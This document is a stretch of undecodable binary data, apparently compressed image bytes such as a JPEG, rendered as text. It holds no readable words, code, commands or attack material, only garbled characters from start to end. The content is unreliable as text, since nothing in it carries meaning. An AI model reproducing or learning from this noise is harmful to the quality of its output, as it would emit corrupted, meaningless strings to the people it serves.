XX�jyˤf����&l�w]΅k:��gn��ќ�� �]�4>�Z1�q�L���G���Z\{<ϣ����J�i�~����X��{���GO���/,�N�VWGk.�6�N6�T?�-��)����z�:�n�'3�R�ta�@����y}NnI��Bw���Gq�Yq[��d\ޗ1���`w;cq���Pn3?-��z�+�6�^W�Ɏ�z���OZ�C++����!R��z�+��W	���#+�v���`7�al�䛪�g��M9�+*���,���lX;)1�M,�S��d�`�h6В�~:h��M��}����'����:5w3�J�>|�\�O#Agpm����K7�\���D��w�����H=[6���w�[<�4�[���Q�q��?��qٴ���O�e��V)�Z�(uV�~e!���,GV��\���T����es:�p��"Q<���?�t�^��a�ti�/:0��P4������;�sn-�X�e�D��G�܌�)�L�MlU�'��"Kp0��6I��3�([�c;&�U8]�r�l�enWmj�X@��A�8w�=���uW��e/�F��C�k�2\��������a��Yz;OU���+�Gp�u��bK�
pAX6��a�qUU���)��4*���;��1��e���9ظ�����%��Ge���^�h�\��S��A����
$Ga��M6�p��.��~˨󾩛��]��[Oi*l�ӱ{M���[���_>�w��R%T6��7�+���w���Ɵ F�#�����Mח��t'�t|8���Nն�-��)Q���2����IY"<*��(���{=
7'����y�;�} �	�v:ZeE�s�y3�i�	���j��vb�s��u*��ө�J�[��Lzd�ϛkPMe�LH̖�����s�� �b��:uڥ:�OBHA��]���b����s�[�+��u�3�Ժio]��
�Үv+�w���~S&�W�%*a��[�&�Z�C~\�p&�-l-�H�!������ړF�$ۋ3	�S)%�e5��Ŵ��M�\D�%�w�Bw.�zquH9$�a �	�&:n�҃�.Y!"�36������Z5�*6j�ޔ����O��ɷ��ԡü����1�wH:~o5G
%w]��c����y��9{���Wdx��r�9Oj����g�f��2�����"*D����6�����~BLx����󾱓���k�9�g}������B�6�A,e�s]��^V����ڏ�z7o;������u�p>U��wn�4����%���w�=-�,������Ĕ�	��A�Q)1��M%���(���������q����d�қ>G_=���5y}+��SKǡ:���p/,��z���N�J+�sj�#"`�)M�W5��U�VTܙ̭��u!3`�mpT�T�eƄ�T��R6ygS�[W�u=��M���>$e9i~I�!M Ԗ%*C/�	J��Qd�:^D[/! �n���K���E�������F� W�5��z�\o�k7p�CW�>cMM����ok�v{��Z�����1��]ƺ�QŊ���߂� �|G�a�⸏������oo"Ģ���q������Өr}7;��J�����uO�Oz7��v,:����.�
��٢3Kf�buy-^Xl����Q���1�ו7[l��<����|�L��4�QQg{Ks���8����~�澗m>�m.e��_H2kH)!�C��<m�HM�(��]�E�	��2�k9�M�X�T�q���6�����دYN�;(�t�}N���fֶ�~�ߒ�v�T�ʃm���#MhE��$� Ʈ*m�tڏ1��a5)��#r��}�HAg40d�~f�A�ͧ�#7.
r�D�ŀR @n!�MH!H��qI8�ͺ��O/��7��w��F�*�>��s���9��C��=�?H���|�Qe+w�=�anz.��h��g�o��|� �8/+�D��.�2h��� ��;�<�XQ�̋����gT�V㪂)�F���|�+�d�o��v	����+�-Uo���q��:�٪�A!�^��pBK�c7b���N��SmK��ΦkM��z��m�;�����u���3/�i�ƪ�5��~��x��y7�)I���I7-�z�
oL&H��|�EN?S���o��0դ�8��-v��N�U��8�̖��j�V��*gMk�Jq�M�����):�S&������d�5���g5�u�ϥgؘ��^��:�d��B�&c'R�Q��	�yb���C�'
��IV�)3O���29�dJH$�A�z,���O�7��zZ�ܖ���շ#{���s(�
�^!�riW{�^a����ؼ~���ɫ��xw�S�6��LF�D����=Ͷ�9>�1>55��N9�mϝ{�+�9�U`,���g�:^vŨsِ�]�?���g�ݎwe�:��� оoYDC��V�4���β����V%���p���E�k��YN�d��՚�j-�V�$�^�54ہ�鑑�A�~!�	�&����\'�{�ޏ���	ʀ�@d�S4�"$������X��7�R����ƜQ��t�w�8�[���$�W"b�M��C����τw�ԓ�Hi����o�KZjKE�ڒ�qؑ6���%����=!���5V������y�m'�w���q`��A!V�Uzu֕ճ3IeԦ�M�Ǻ��ϭ�s��m�;g��<G��'B�vT-�)�-�q�R�<�4���L�6cL��Zlݗ'�t�J�C�لf�z�W�L��w~/i���6G�����׹M8x�~��aq�mp���dc���Ǚ�zE�wa$�&�	�� �8�N��ֹ���:<y��w���%��Iӈ���@a"t�HK(�-�,�����=1erQ4��r�Eskh�C�ނ�ݎ��jZV0ۀ#��.,�:j)��0K��,��,�O�q\R�R$I�SN(�mn$��8Ԅۘ�qTWbPji�FK	�#�tg4��N�ZtV%�C��U��m�k@6%)��s����M��/������^��ꕷ�dP,S��U-�J;�8�\���r➌����\_/��뼋�⤑��|Q�۷PItڑ)�7e|���TLK̸�Q�4�c����8�s����rƾ_�vMNE�>�i�p����&.����p('��8����,����!m:D`�o72�[R�X�nK�׃SqS*ڪ���q�]S[Χ�S�J����M,�ڜ!0ܔ�,z����_��g�9A����c���[��g�?V���HFzC:�P�JLd5�C<�B��Dy�6�T���%Ȍ�>�	��m8�ݘkju���7���	[l&\Bq�}CJ�VQ����'\�����-�D�:,H��E��ix���t��,�x�1�[��T��Vj#X��5%�0��2e��ٱ�>��.m$���瓭*I�V�w�����]�͢��*�?K����L���v��
u���PReX5t��G��y:���ކ���M�	}.E��Rim�����w����>�3����Y(�t�q%F��ν��)L���hC��Q������*�:�3�7��t8�������7�ށ��)��LҶ!$Lx��^U�>S��p�ja$(�dш�h4Sz��Z�zJ��>��M�6*�I
5e.g�]m�������%�h�4�1o)�bl��YI%�2L8�$)8��M�M1D1���$]{���7Y9��m��~*l��z��HM8��^y���1�<��-j�ZKo��i*BM��b��՘7_yo�[�Z᣿�n��n������u�I���9�G�ޓ�ب����m��S�J"�n����ir�ˌ���{
��%�]���^� �� ��k�>�"�ʪ�oF�ܕ<;JVS����R$����5���@u����s���	� �C�N9�Pp����?���1�_���{�:t̃v}� r⽕��R�k��
B�X)�+A3�^��E����[ѢH(�	�(��u6Ǐu׀%+D&��1u�EM�/�)I"/���Ko9FK錙Z$HjD�D�m�ğIJ�6��|���i�i���K!t�m�'%��R�eM��;���I
mq��e<���"Ɉ<��O0i����8�	H�n@N��[��;��H����b?���ҳ�e���w�#۸]�q:U��r.� ��%���bE�Vdr�Dd��r�8Ӯ-�%Uί��%D���u��8����Vƶǫų���%&3��Q^Q��������:ż��eH���oq.s��a�Z6)ȸ=Jr���͢:�/��Snj�����n(��kr����z\��k�JZY00`KH%.5�_Fy�=^���k�ˈ$���65`I[KR�M(2BP����H�SƓ$a�'T����*Z��-�sJ$�EĶ�ğt�S���0%�Dd�q���W!���oХ;&m���Q�i8�%F����ҕ	���EQ��i��yG�>kՕ,��W��<�M$I��^ƺ��Ѷc-Q�W �&'{��Jm�F@�C��{k���ǌ�t��E��y�Wc���dě~R �Y�d\I%��î��6��6/��y|��kIG�>�����ۊ�diNOSI���-�{A	I~4�>�nHkE��F}i��L�;!�J-�Pކ8��X���my�o��n�Tl��7����krf��P�1�'B��>,������J,^j���^Gc��.U��Ey +f� �̙3ka)Bi�'���v��`�xI��:�e'����JI*SP�j#��N:	4ɜI�]�R�CA)�])	9.�
L�e
v�ݜ)��e٬̅��7�wX��V�]�ǃ�6�Lᡟ��u:���4ߟ�G�	m��s%�I�����ԫ�7+��/£G$l��[]�&V�5�'��GJ$YE�Rr�,�c�X(7���@��*TGm.!D���N��E|��]\)��CgSkU�>������sn$G|��h�7IkVF�� 5s	�́-����+e��u]�6��z�k�1��_p��U%�ʮ�F���<��-��5e�f�[|��vN������֐�/D�(�S3��6�`�Ⱦ��|��U��u�	��*�	Jk�&@�S�i�,k�δ^����=��I6��M	R��u	\�6q����c&�������*HB�p�i:��Lf��k��ʷ�Wa���L�\V�$М
�sk�WEUmBm���dC}92cK��&�!C���$ۑ��ߌ$�:�!홯���szc�f�yTKz_AƔ�N��B��_���^�N����tY�Ǜ��"?{�˲���"���S�R��6Ԗ�wE5�7eI���؛
o#�̬���oOs��[:�ĒR#Hb�ڐUv�q����ăi}W�uܺݓEs��N�,ˁ)��bI4w�i�Õ���lΟ���C��95�ͦ&�������H�f�:�V�NBo@il�������zum
.�LgÙN�L9�*����II˝�p�Th�� �U2��r`J �,�������v$�u)Bp�m��������Mt��Y*L	�em�ܦ��#i�BTdJd�TV���.I?^�$V�z$g�Ä���-]K��d]tiF��t�i�1ߏ�*q�#�q�@年h�ٖ-i��f�g5�sY0ުT鰕�c���6����C��ñ�"H���S�B��*���m�@�[C
ii�&E���T*�F�7q��Z��񼯻�״Z�%��cP�DrΪ�2��PJR4]���j�?��	��`6h˨Z"� �TS��LHr��]�)����+�?F]F/g��'h��Z��g=JhT�n��a�O�jS��8�G��h�qԱ��R:F�4T�a>�K��&i�L��_8��`żJ1����񖐎�GdL8�ȿ��o��"|����!��)oŖ�C��*�¶3zD)q變ºLwZ���J��پ���ط%�O*طa�[F�PD��R]�Zw�N:tf�J�ܳ��,��ى�!	�?����`ڴ�!<>/i��rA8����iعa��L������<��I��>�TY:r8�)ֵ$��  	R�dV��)Qi���-gӇV����;G���y&bȒƠK��OkS=;�P&�PC���g-9=Y�d"y�R��%8DE��]wQ����z*�������t�VѠ�jr�2u	Ra��Z#Ii����QU��ˮy��^��^>�Vld�\ܥ� .Dg�T�8�)}B_hkr"ڈ�n�񒔃h6H�_)�"�"$5HzP�9Rd���Y�tI
�$(ѓ�E4T�1�#-idd'�Fm�ܦ�<gb�)L��T�5b�jr��ԓC	y��F�Kp��7ISM	A,�"��s��m*F�I �+���m��?|u8�<�LOo�LI��f�����鑶�Z��]/�u�ի.7��VrbJ׈�%*�6ݒKK@��yI;*b,��^�~;o���h�~ߋ[B���H SJi�"����Oi[VS!�irc����܎��H:�g�`�9��JР�O��S�����&�����7�+�������]�K�H4ED�����04�Ab�(�u�ד��F=+����yɕ#}�iDV��$�憒O��J��-����˓G5����Z�N�%k�2"f)���jȱ&LX�d�RiR��}m ���!&+���<��̃9E��ʹO�%�ǔZy�'	b���C7�cl6d��q�=Nj�HیЦ�On�ݣ&�(��S�v2��˺OC�LY� t=T;.m%�,s��^u��3�W��ē����iT�m�����HN��:�w#{���=��7���#�GS��kj�;��n��?2��>�V�=�����s:a�(I���-Mq�2|�il����vVV�Vs���<����9֫!��86����)��ZTBR#���2���uq�pᶹ�Ƽ����{���"#�'\��c~�5JYD�m�)!r�9���X D��]�m�4�-M*O੉�돨5-##eQ[Lȳ��)�5����H�6Db��`qd�qRb��䨁7Z0��M�#�
$	J;�t����]���y�tpB~R���9\ïJ�=����&{a��|$(5e2m�k����;������:o1�y{{�����-l�:֤��R���"�4ӍB��r/?�����jz<��Zo�1$D6Os�Ϧ�ƾ��-$F��:ꮺ�F-��$��=�6���7!�>�imh���ңj6�7����k�y�GdwX�vN��tʬ�H���.:��� Q�d������L��sVMz��⸶�'	�8�	*��P�H�ˆ'��O�E�F߃��:&d�Cv*e�D���ږ���bH��������ߒ��i�&����F'	��w��>�Y�a\����h�1
L��SB$�(,͎8a���ɵ�և�ةx/��S���e9\����Ż�-wB|?U�d���m�=�q�#�ҧԹ	�:���a���]�+9OD�y�'�ʻ2�i�h5�YZm�aht@9��A5��7�[�ڸޣ%C����ӑ�P��ա���W�y�N�]a~{gP�y�陵X�cY6F�Iڦ$�An\9�Xbd$�~��6���tyz�{Qy��\���N��Q{��ݓP���=�'(L��`U6�*3���#�}��~�َ�)^Mo�$�1��i�jtq��(A�y#�(I�=�s2
T%��K��Dk	$��U㍭E�M��6��KNM�֢��:j������	lČ�O�6�H�#�X�D�lKНMm:�oHZ�$8�Q��`���I5A���Q\[�^��z񱦳��!�I�V�S�<΄�H���nw_��:�H��16nMG��g�u��P9fMh6��:\:��ѻ^FL�2�T��I�,��f�i��aH�| ����&6Y}/���;w/�c��t[�ΰ���]����߸]R�mo�b�-�{$�Y5�8���^ŬI�W�ؒ�L���{j�}&(�(��f����<�+�<�����M�-�\�g�.��ʐ�҄Z�ȭW�~"����G��E�V��6	�&�6��f*�K+x!�K2M��fH�Z�����Xd�H~ݑҸ�N%���d"JH�:D��vq�$�	�RMj[�h'#J�\)R#�)'Pr�q�b�e�Pq)��-�[m/�I����M>�ؒuP/`7_��5l<��G[�q_�8�r���K��n��25���a��Ͽ�	�U��.�1��=Z��-�I�h�ū��%j躞u��·߮R�Ƴ=��߸�E9�m!,���//�RԨ���Rb������݁(v5�����u[��]ӅS�뚻k��u��m�8?rŭˉ�IÔ�uQ�1b��dԒ��x6�:����f�i2/c����)��_R��6Tk�2�+�S�69N�\�I�'*lkG�/Q���Zh���I.�b�ɡN�-Xr�n�j"��@��ƥ�8��5&
L$�[i�!�m�bFN>����b��M�"3+L>��fB#�@]HK��wV�Xf0�N�-�e�qb��JM�p�S*n2n[䌎3!%mv�:L�ׅ���_O�T���[n���s:S��.��L�y�;�WC%z{馼�M����$�N�����֞}-�!Eˌ�i�Ru5Z4�|����R�����軞��z�v�=�u�Zʂt��N�7����[wAz�uUŻ_?�y�(Ӵd7b�{�>蘵�$*��)�	*悙�q$��+��e�^>�s��/��*:�k9�0}|���N�m���|�kxd����kS4�[%�U(cQ��8��xG���
N}$Ѭ"HJ�%�v;�#,C�ԆT%�XDk=qMd�X���% }�$�TAsxA�M�MX!�(�.�Ty32Tfԧ�!*q�M�j1�54�	�ȓQ �.#Rb�sS Ȗf!6Xt5*J\q�	���"j�.���6���
iWs�q=+�N/.��;���"y��[�ӎ�������t�}Y���j�O���a�CQ�����v����z����_:F�Uq���ժ���5��e!�Ĭz���Ll�#MI8�䵌h���ș_C7&��Y(2=芨Z�����i.r�p")P����$�veZ�d̪�~�T<�۠������+��u}�O�yoU%ecV�RO �U%���g�f]T}�%���9�I�(��c�t���ki}}^9���<y@�L�b��Q[�t�A���#fM;%@i���90��f���TO'H��R�#$iDDք�X�Τ�o����!'��2Qn��"<�Xim"��X�v2Z��5��cZ��k.'d22��	�f�����lbvx�ַ���kn���ޓq�'d%ql8ę*�-<:Kbj>�$HrDJ�1@�ې�|yYBʫU{Z&�F�2��U�y�{�k�	�U�~�<��:�����\�i̶b���2l߮��q��$���7m[��j4����/2j�RO%�5.8F�벒�F� �i9��dyh�ܔ->bɱCqA(n�{.��N���,���I�j�RVX�:p��ȋY��d!IC�?�w��U�W���`��eg� �GQ�6u�6�,Q ��3�4���r	)3�_�`ML����5F$9� ���	 G�ͼ��}�l(�9�"�J`?_(��z6	��ĺ��-��2$��<!6RI��M�LJ�`:�؄�Ec�D�N:aQH�Q�8��'�Sy�$��#�$>�F�.2���ԇP�jF��5! f�M� �D�3!N����JL�5���g%%�DKƜ9q$��uxM�6�g�)B5�|��[�ԣ�u�|����Bt��lx5"�c6�'_�$�t��^��?�0� R^�CES��i�Wν)���9v��y��ntl� ����o&ܡ����#N0�>WmTtz��/��8dQqy��ݛ�z/�u-�d�6�ImG)Gu&@3 �%��Bb���u&IO���2�����5����:qZ���݆̄�q)bu�2Idm*K�j���/J`�(�\�\)����u�&R���jQ7ŬF�r���,h~<�0#��C���L,��a>�4��&FiM�1�>���H��[2��m�[�W�2 �Ɩ�3��)5^Ԗ$"<�2���%L�	j)���E}�RP[�i0��d0�G$8����J�c�T�	�Ń,�ٵ*|��,�u��X���m�T����g;o?);o=paN˱��I�m�"&�|��&��[�>ѯ5c���Gn��Д�U��d�h��G��a�$�-ms��Ey��%H��J1 �KMN�`)&  ��I�@J��d��& ��	�@9- $ K��O8I ��ܒ*Z��^��HH�ȟQq�2��,� RZ�� ��&�� J: ��-�@EB�q���9�$�p% &�c�E�[D`.R� ) E�H0l:a�"�(	�B�Mb�� ف0�g}��gt�)�,�R��fh�l��Hj\�������#@�x`6� � ��Jā#�j�݃�߁���`!o�� Q 	 !1AQ"2aq 3BRr��#0b��$4Sc�Cs��%��5@D���T�&d��t����  ?�=����Dp�E���l��
�~?쪉nz�<u��e�Wz��V����m��[C���Ī,>c�Z#��?Z� /a���ӵ���<7��L���:��ς��wH	9+X�Ge�X�.#��nvt.���9[�T��fX�b��������y�/��g�:g���x��ﶻ� �i�������o�o�p��s�+h����:��M	��_$?�'q�w�u�KM,"'=��w�l��LO���A?M�����_=�������������Mf�6�9zDz/Uq�M/������J��֦�G1�t�4��;Q�o%��^n�iڦ��%[fi�Y�[��`vC��6�I�%�Uw�V�����n���dP'�u�.
��s���ٍ-Խ�U�����A
V7��p��f�_^~'`���l#�>)�7����p�$�P�uM����������XM��춋	��U���g�ɏL8��ia�Q*_Y/����z��P?��3��ڎ.j����g�o�p�7�vJ��Nb(���N�0^�P�����E�f�R;��|���?U�[���n*N�T�����~_p�ZmK1�M� ���`T�
h��~��gw��2ڠI� GI���Bcr@d����V�=�
V�V�oZ6�rp6R��k}��`U�W*��q���2�� CUOg=V])��O��#�� �͇/{皭!��w'� U���*o�?ҟ�)����	���(��c�[��L�q��S{%'d� �eSo�$h��ꪣ��쟒�ł��K��,�ޣ�`��K�%�Ǣ�Q[SX�6���{3���C�v�C���l�fn��o�olx}����]��t��1�P�1���P��n=�� �('膪�5���܌��l`���q�tO��f��a���궁��oPEM����#�}��6�� R.A!�-�l�h�:�u��
��Q�w��d�*�Gz�KuCӭm��7�{�T�5�������s=���vr��[R�j�{�"�}۲���UW^���X��^��D>žW��(�S;3����+�����e7���⎩���~��6���G�Kg�R�4������u>�2P��tL���Sv੽t���j��c��Q<����`��ݰis���e�>V�3�A7�|������*������� �������R������ ��״�����b>2����/'M�\]�߮�~�E��.۾�����3�[��:��9��G�l�y�����~�웁�8�/���/d����u�����Sg\;��\rL��Ӝ}�W����[;*���a���;�D�j�7��[_:'�U(�����Fۏ��*ܴ2�|����ܙe�pQ���3����Sz�.|Z�t]����@��ǂ~��:����bɮR�:�b���-�e��]��G���/`*o^� �}õEmM�5P�ΚY����sC�v�>k�p{n�Y����A7�|������[���ޞ�����Iko��Q�N�=g����iy_-�h��X^~i��W⢕�쿨���L�m�����궏�h�#?Uk��;S��7�<>�jJb��5."��	ݔ4��;
�ElU�AZ�;(�[<=9�T����vJ�}��P��w&.,U 9��Q �����>j�<Z����s�P�~�m��$��q�p\W2�?�s=����S�ҽ��>���g揬>+��P��삛D��� |�!�	�6��)~�hC���T��n^�L ��>��S��|p�Q[OF|MT"?8��ňXp��ݭ�ͺ��[0z���~�&z����wTz�>���MM���b�Q���� ���[~n�mOɁ���I?�W�w;DS{-������m�#��A������k�6k��m�XX�v��3{ ���T�>j�EsN{��>�zeU��W�<ܕ/�ҵ����U �v� ����p�m�lu�R�=Nv����GnqC�+r��p^����\�hx��Y�C��>��tZ� X���(zƧ �E�"U%�K'�]xg��{U =N�]0_�{*-�� �?�?TV�ɭ���Z�T��uC��yC�v��0�ڶe�5���=o������O�J�$t��(݈_���n��� �;�)���Izz����q���J��BV��;��(h7A����j���??@�?��h7�?��Ņ�k���ø�6�jf� 	A?�����Ъap���qPv>~�U�Ӹ���L�|+���Q��U�qT��|�kҭ����2���K	�[�8�����/ipO��������C�����.*OZ�D��j();%g��P�Φ�{���mVؾ�+�ʉק��G��Tg����?p�B+jv�5P���kz��~�~�l),FXڶe����?T=o�~������?����j���͢�1f�Gi�;��*�^���Ov'~�������Mp��?E�|����OZ?�C�-����w3�v�d2����B��5QwG����Z�Z�5�
�ԍ�T;��6�oSoֺ��]c���U�a⩬+��t�Wj)[ǥm�Y��[��#p�1i��e�� uO�J$Fk��D����{MCM���7�>�����%qZV����m��޲ٮ�$'�b��Um���~���V��0{ڨ_���4�{��[ ���O��&z�����;uG�w������ �r���tATj�ߝĩ
�^�e�=�֨4Al��ڴ������!�;�(=X������z��� �����a�W9����l�z�yF_��*�%�]h�������_镵 �oŮZ_U� h�G#�U�����,?��lk�u��m?P�{uV�����
���7��vP�?�T^����e7��EC�M�O�w{m�Gq']���j��׾km\0��z(z�?�f��R\I����?P�ڞ����P�6�Q���g�}�� ӌ���-�nd��g��}��;t��ʶ�i�;����*�P���Hs^T�hi������v
�gr����4>	���#q�C���mc��?���a;@�����ݦ���z�c�����qS�
ڧ�\��G�ȅ`T=�xL����?���|�E����I�Ao�M�����1[V5βڎ���`��#߷�nO4O� ��Pz�x'v�U�&��9E�S�øn;�������v���n��e�-���ܶ�_?��׾J�)�xP� τ�����꾟���
���bqn9!��_���[?�'��z�����?t�����\����V�f檄>��yN+�i1���v?�G�D�s]Ȅ�*^��P��|[��*/V�L����M�[���j�s�[�k]'L.�Ls���l��A�V��>q?m�i�����*[����?w�ܦo�#�-sk���J{�`�cqma�z�_i�m"+j�2��[)��{�̼��2>(vS�N�R�����*V��@��Q�>K���|S�����b\�οL�ӳ�"��-��1g�r�T�킇׳����nڞ���U����g���wC�v�oN'�l�ԟ73�� ����7Tv>�����̮�V��f檄>����Rt�R~�o�oa'eR�,�O���S��x�d����Έ��ڗ�P[u�>��z�kdz�7��?�'9�W�Q�C4Q�ϗ�m�� �����F�4�>}	���*�,r�[ ^�����C׬���5��.�ި:�lw;���}�CD�T���S�.*oT��C�
.ҩ�4Cq�u)�����YN�P�4�����ey?�~3t 7Ģ6��j�������7m?R~_�Tli����V��}��m���9�f[���﹞��?p��Ẩ���)/Ғ=���`�1�F��0�q ����LP*w��2��y(vB	�-��{2�� H~JnÕ7��'`�v��DV��w���ž:��o�%6���]�����X{Kc� 	~n;��� q1�ʤްw4�6D䮛��Tb��~�L,=�H�*�'�?��'Э��d��������j���yH�l�*���~ ��h����qT}��'�EK���mT����n;���9;�wO�i{ ־�X��9/'���R�.���f\T>�/����iz����R<��ۇ��r{�.!i�]l�e�c��[����j7VG�u��������QLS�*��GOO�͟�v���*�N��g��qL�p'h��v-�M݈~j~Õ'��P�zn�]�� � �?&��ٟ��}�Q�<���I��-�[(Z�=��;��v�O�)�j� �V+@�m�?qZ�T��T^���l� �"��!��9-�oU>W���Mf?�m3��G{&ٰ�јS0x!�~���~���z�}�S�StCq��S�Gt�'8aGlSX]l.��S�i4�`߈Qz�|O���iz��p�q��C[a�c<�!��[��.1��f����L��������n�6��{:J�/���z"��F����K��X~�ۜ�+lI�f���ߪ�Udb{Ǒ��o�v�ɇb�`{�8*��T_�|��{M�"��� �<��v�w��~�ږ_�Hƶy��[+�-�-G¸*~��ӓ��Q�M�Y��V�5r�[����A�J��2�S�ީ�J�}��b\�P|0=���j��\mp��Bؚ;dSƻ���H������o���gl*�e7D7�����GUL2�܄z�/k��%���ⵠ� �t�(Xa�E�!����?����;�?�T�����(}��u�h��v�xG��3�� ���MF��~��#1Tb�����71mz�PQOR� a�w�
�w��9��q�����6��)-I=���w*ZM�,$Y��䶤8ꢎ8�f�5.��Bװ>��^I��)��o쪻5A��ú]>c��*�ޢ!�I�ض�L����Hڑ�#�Vk��tM�v��T��c�vJ��cӛչU��G8�qY��Z�h�����M���Ihnlq*��o�lMj������7Mp~� ����!֕���&�n*�ֿ�;��������gl*�����h�wks�Sz�y5��^4�l�Үm��
#!�������j� ��ڹA{�a����ݰG�X���l��/�?﹞��?p��v�*���^O3�+� ��s�{dU�y�.�(O[�?� ��Z�@��(��4�ޝ������01���ܡ�lA��� !Ba���=���7M����U4���ꤓgS>��ɹ�Q�[���ZΧ*������]������=TGL���Oԭ���g���mQ��6����:@e���<�~��	����m��=Z�v���M�q\�%7�=2��|�ҫ �/�*�h�p[�����Y3�L�O��I�\�m�� e[��)�M�S�����w�.CЏB��
��<SP�w;E�;���A�.jký���R�6���D��j�� �p������*yk]�Y�C�v���7�l�\��g�=o�~����tUǪ|B�L�D��w�E�?e����6L�����D�.̣w�[�}��)�8����d~AQN�㙧��K�ɡEQ�Y<�u�N�x�&��g~m`�2�_P�3�e��YesY��
����c�7?�ψ}��S��	� ������C�}��tLk݅�ٕN�v/��١�R�
���N���[Uօ�	�����x�\�~��q;mQ8�ET���G����Ln��1c?>�ߢ���-�	�g�Ԫ1�z��O��鹾��4=���*��������N�n(��w����;$�ŬF�k�P��Ÿ�cէ�o�I���?�q
��y����rC�vмq�-�o�� ���3�� ���t���vm���GKy0n�VC�ٌ���6���t��FM
MSW��t����o���|�$Vܔ�c��VǦ�ms����ǂ��z�%)���6H���x*(��?����YW��~aU�ճu��޲?�z~M'�J��?�V� �+g� ���6��BڀO�Qu��(�7a���k��nn钺
�~��ɻ��m�����?�� �Q�d�����N���׆S���b����*��?�E�'�������r�k�
VS����O�q@]��Du��m}1�����!`�N��R� ������ÿ���R�����X���P�%L��ߚ��E�ЛYL�$t?q�pq}q�-����� ��z�����n���=UR1`o7��hEyi�:A�I֓��T���#$ųdg�1����NS݅�<���^��{Gl�>Q	���!�7S�-�����=�Xo�UN�Gt]�Z@���7Y\\@�<��x�M����el�%�n� /��=Nm��>o�F?%J0��?�ͩ���c$�*!y)F=k��6���*�-�~�!������pm3�hwA����+G�r�_a����6��2[ _g�=^r�����W��-�hY�J�f���N��J��Ud�1긩�YLC�:!��NḨ�5�.��*�]�����T�������p�Em?�d�
�d��{��8�=��W�:m�)]�췚�򒢢��MF�G��������Jl��@��j�ǜ2~w
�h����6O���m&�px[3>��_�w3����t��6�7����G������I�6dm�[F�M�W-D�����*MSJ�"N�d}�?x��9)ʭ{YK)q�ß�B!s:i�Ζ>^Uvך��ԅ���W��@S�`��ˑU��CP���L�[_l��X���Xsjٞ�� ������j�ͩ��
��>����A�,�y����݄� t��	;��0w��Wk䶉�T44�Z���m���A�>?q\?zw{�i��T���9-��Aߙ����4�sp���X��B��-�Pv
�S28w��i�;�����>�:�}[�}�d'��T:�䪛g���0�ۍ4�fHeH~ɟ�P����i� '�TN��٬��q=�hK%L��Ss�!ݒ���!y��;g8�F��r�%�+=��M�rٵ̯���Ñ���oN6!�l���_���[���T��9T��ߐL�ym��[��:u���_5�R��*KWT3ފ� C��sʘ涠�M���s�3[B��<1�B̘��uM6*�v흛л��GW�l���x��ΰ����ghx-���no��O�;U_�$�
�M=��?$���ͭ.;Kz�&�-���c��#����c������U'a�jf��>�^�SDƌ�����C��� ���T��%#�R�������Um�O�����o�Qz��Pvi�U^��;���҇�:�A��uO�n�M��)����|>��
��;-�6���v8E�&��U��ل�׶ǝ��M�+i� '�V�{��j@�br��0Tq`j��P��q�B��q}ʗ�+Z�d�����=-�Ki��al�̹[�~�s=o�~��Rv��5B޳�ڛB=�A-K���tU3�Q3��{�$��uR�P^II�lF=�8t>좤9)k�Z�3"��nb(-�Z��L�?(���-\^�r�U��Kf� ���?�?���m�_�o�b��� �odx}�Ԙ�%e�/s�٣���cw������Ԇ�SV�nJb�Vk�t=����l��Z��ü��&��iD��0%�C�IN�l�Sy6�;}щ3�P�Rh|T��E.n��3h�O�(u)ݷx��;T���M��)����|^��*��
f�S��p�T��M\7Q�9!�l>̼�D��$�x�����|%VL�����WQX,i��DFI���[.�^�s$�>�ؿ�iv�m��� �_���[���T���9��<J�k��o��~��]ħn�K���:=�F�o�H}�Gt�$��\u�=��4t\Pݲj�H�'���U��l���|N��w���W��9���DA�;�j|sCO��m�G���I��v3HG�����b���Ku�"?
�Q7I+sk����؛��I+ˀ�n���ڢ��
����,�Eoܬ}��*>�1�1eL�{N���@��V�g��Tڻ�C���I���^��	��uO�����/c䛯���N��� J�D9*l��A!����^���ZO��A��_���9T�S5�����,��9��x�(������y�&��MP�M�
��Z��B��:a������;�D���G��]���W��~�t~��?p�	�s�)�5���쭓�6�Q������)��R���tU���ea�������x�@��9�8涳�]�P��/���XY%;�q�Sl��\���l�!��'�.���2������R��z�QlͥO �Iĥ7����P�=t������+U!Η�G}�E#���BK�x-���~賙�q��6}{\D�%�c��`��tE;T�XOk9����/��c�<��趑�r{N}�3M0��Ko7��GV�LW�)��T-��eB,����(=SS�]�'�r��!�k�7���?\<Pꕣ�Q�In9��橛z��##���������rk�gs�ޕ� p���0���b����	=�]����El�wa�V�u`� �
�ij*���a�@/�_��XM5��Ŋ�_�xE��G�O���9T��]�YyK�|�i��?eٷ�%JmPQ�%��������R�G%S�Z˗:�)���W`aP�T�ߤ

�y6k����Em*�gysM�����rvy���ku[��GD4��7e����@w9(#F�M���F�<��u_R��''2��I������TyR�ẟ��������A��iT�j�I���*�76��|y���efُ9�=c�7vO��.a���7�P� �A�����JG`���[���K�o�����?�#N�W� r/�>aBpї~L�mv����fx�/�Q�����M�Ԝ]�/�>��&�B�I���7��7�R��N
��q�T�"���P�ߦ���4��p/��JV:sm�,����$j���1��N.{M�T,�S��}+a���'�=-�G�Z��5l������������5NUg�U]O�R�?0���\�IԢQAD��5[&N�fQ��,�=*��UUS�}�����{�Th"s���T�.�^�VX�d��l�{���}Wv�i��ry��&@0�����Ǉ4X���ô.ɫ����ڕ�g�	y�[Z��,��Q��c���S�-�T�����Խ��/�+jW�!� Ҷ`��,�x�f��H�*�����������u6�x�r��ڌG-����;�[L���8�� ��(��e;l�����$��U�7��� �k��9�̢e�}�9����3;�GYC�pS��Oy�tT����(�JoX}7��|}&i�N�罾��P�2�<�ܑ�*����M�n��_���("�Ճ&�V����晒K�����
�D�MO�ҝ�u�˂x���t�ÑQ�����]PI���/���b����ߚ�n�d?�?�?\~��X~Я)e��v}�tE��nű�;�G��%WTb.w�2Y��TjC�ŠSS�c�bi	�3jВF�� 5�ꥦ/�{����&�/a�I�x��U���[�S��|�5[#\X֋�C���5��zH����+*[	�Hz3�j��l�{��������_��v���Jٍ���B>�shd?��N�h`��.<
�C�6|�M�w��7�r��z�؛�S�nU���D�[������6� ���C�6�tSx!�m����Y��~��gҷ܎�Su,�V���S��V>#��]��G�
